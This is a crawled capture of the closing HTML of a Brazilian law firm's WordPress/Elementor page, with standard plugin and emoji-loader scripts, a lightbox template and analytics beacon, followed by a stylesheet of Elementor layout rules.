<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","nonce":"00def7fc17","urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cordeiro.adv.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.2","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cordeiro.adv.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e385f2ea9e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9571,"title":"Vice-presidente%20envia%20ao%20STF%20investiga%C3%A7%C3%A3o%20sobre%20compra%20de%20respiradores%20pelo%20Cons%C3%B3rcio%20Nordeste%20%E2%80%93%20Cordeiro%20Advogados%20em%20Cascavel%20Paran%C3%A1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cordeiro.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cordeiro.adv.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce0df867ee749dd95f03a3eac904c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-24 17:18:14 -->

--- FILE ---
content_type: text/css
request_url: https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448
body_size: 2114
content:
.elementor-1294 .elementor-element.elementor-element-aeedc00 > .elementor-container{max-width:900px;}.elementor-1294 .elementor-element.elementor-element-aeedc00{margin-top:60px;margin-bottom:30px;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1294 .elementor-element.elementor-element-86fd762{text-align:center;}.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-family:var( --e-global-typography-el_title_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_1-font-size );font-weight:var( --e-global-typography-el_title_1-font-weight );text-transform:var( --e-global-typography-el_title_1-text-transform );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-4dab9fe{--spacer-size:30px;}.elementor-1294 .elementor-element.elementor-element-3d96abe{text-align:center;font-family:var( --e-global-typography-el_content_4-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_4-font-size );font-style:var( --e-global-typography-el_content_4-font-style );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:600px;}.elementor-1294 .elementor-element.elementor-element-0a46934, .elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-background-overlay{border-radius:55px 55px 55px 55px;}.elementor-1294 .elementor-element.elementor-element-1b31d99.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated, .elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated > .elementor-background-overlay, .elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1294 .elementor-element.elementor-element-bc45f5f{width:auto;max-width:auto;}.elementor-1294 .elementor-element.elementor-element-bc45f5f > .elementor-widget-container{background-color:var( --e-global-color-el_color_2 );margin:10px 10px 10px 10px;padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon{width:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon i{font-size:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-text, .elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-text a{color:var( --e-global-color-el_0 );}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da{width:auto;max-width:auto;}.elementor-1294 .elementor-element.elementor-element-86673da > .elementor-widget-container{background-color:var( --e-global-color-el_color_2 );margin:10px 10px 10px 10px;padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon{width:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon i{font-size:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-text, .elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-text a{color:var( --e-global-color-el_0 );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container{max-width:900px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-8c6d1d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-8c6d1d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn{font-size:calc(0.8px * 10);border-width:2px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );}.elementor-1294 .elementor-element.elementor-element-25abbdad{--spacer-size:60px;}.elementor-1294 .elementor-element.elementor-element-21c359ae > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-el_color_7_4 );border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__avatar img{width:90px;height:90px;}body.rtl .elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-1294 .elementor-element.elementor-element-21c359ae:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:30px;margin-left:0;}body:not(.rtl) .elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-1294 .elementor-element.elementor-element-21c359ae:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:30px;margin-right:0;}.elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:30px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );line-height:var( --e-global-typography-el_title_5-line-height );margin-bottom:15px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );margin-bottom:0px;}.elementor-1294 .elementor-element.elementor-element-04f179e, .elementor-1294 .elementor-element.elementor-element-04f179e > .elementor-background-overlay{border-radius:55px 55px 55px 55px;}.elementor-1294 .elementor-element.elementor-element-04f179e{margin-top:60px;margin-bottom:90px;padding:0px 30px 0px 30px;}.elementor-1294 .elementor-element.elementor-element-438025f{text-align:center;}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-family:var( --e-global-typography-el_title_2-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_2-font-size );font-weight:var( --e-global-typography-el_title_2-font-weight );text-transform:var( --e-global-typography-el_title_2-text-transform );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-5d26f6c{--spacer-size:60px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-carousel{--offset-v-t-img:0px;--offset-v-m-img:50%;--top-b-img:100%;--offset-v-b-img:0px;--arrow-bg-height:36px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .e-widget-swiper{--offset-v-t-img:0px;--offset-v-m-img:50%;--top-b-img:100%;--offset-v-b-img:0px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post.wrapper{align-items:flex-start;align-content:flex-start;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc [class*="the7-simple-widget-"]{--content-wrapper-flex-flow:column wrap;--thumb-margin:0 0 var(--image-spacing) 0;--thumb-order:0;--content-width:100%;--image-spacing:25px;--image-size:100%;--image-ratio:100%;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-entry-content{align-self:center;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc{--the7-img-position:var(--position);--the7-img-object-fit:var(--object-fit);--the7-img-width:var(--ratio-img-width);--the7-img-height:var(--ratio-img-height);--the7-img-max-height:var(--max-height);--the7-img-max-width:var(--max-width);--box-width:var(--image-size, var(--ratio-img-width));--the7-img-ratio:var(--aspect-ratio, var(--ratio));--position:absolute;--object-fit:cover;--ratio-img-width:100%;--svg-width:100%;--height:100%;--max-height:100%;--max-width:100%;--arrow-display:inline-flex;--arrow-opacity:1;--bullet-display:none;--aspect-ratio:1;--arrow-icon-size:24px;}
							.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after,
							.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:before, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after { transition: opacity 0.3s ease; } .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after{background:var( --e-global-color-el_color_2_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-entry-content{align-items:center;text-align:center;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb{width:var(--image-size);}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-hover-icon{font-size:36px;color:#FFFFFF;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-hover-icon svg{width:36px;fill:#FFFFFF;color:#FFFFFF;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb img{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb .layzr-bg{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-title:hover{color:var( --e-global-color-el_color_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc a.post.wrapper:hover .post-title{color:var( --e-global-color-el_color_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta .meta-item:not(:first-child):before{content:"-";}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );margin-top:15px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button{width:max(36px, var(--arrow-icon-size, 1em));height:max(36px, var(--arrow-icon-size, 1em));border-radius:500px;border-width:0px;border-style:solid;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div> i, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button> i{color:var( --e-global-color-el_color_7_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div> svg, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button> svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div:hover> i, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button:hover> i{color:var( --e-global-color-el_color_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div:hover> svg, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button:hover> svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-prev,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-prev{top:var(--offset-v-m-img);--arrow-translate-y:calc(-50% + var(--arrow-v-offset));left:var(--arrow-h-offset);--arrow-translate-x:0;--arrow-v-offset:0px;--arrow-h-offset:-45px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-next,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-next{top:var(--offset-v-m-img);--arrow-translate-y:calc(-50% + var(--arrow-v-offset));left:calc(100% - var(--arrow-h-offset));--arrow-translate-x:-100%;--arrow-v-offset:0px;--arrow-h-offset:-45px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-dots{--bullet-size:10px;--bullet-gap:16px;top:calc(100% + var(--bullet-v-offset, 10px));bottom:auto;--bullet-translate-y:0;left:calc(50% + var(--bullet-h-offset));--bullet-translate-x:-50%;--bullet-v-offset:10px;--bullet-h-offset:0px;}@media(max-width:1100px){.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-3d96abe{font-size:var( --e-global-typography-el_content_4-font-size );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:450px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container{min-height:500px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{margin-top:-90px;margin-bottom:0px;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{margin:120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-size:var( --e-global-typography-el_content_3-font-size );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-size:var( --e-global-typography-el_title_2-font-size );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}@media(max-width:767px){.elementor-1294 .elementor-element.elementor-element-aeedc00{padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-3d96abe{font-size:var( --e-global-typography-el_content_4-font-size );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:300px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{margin-top:-70px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{margin:90px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b 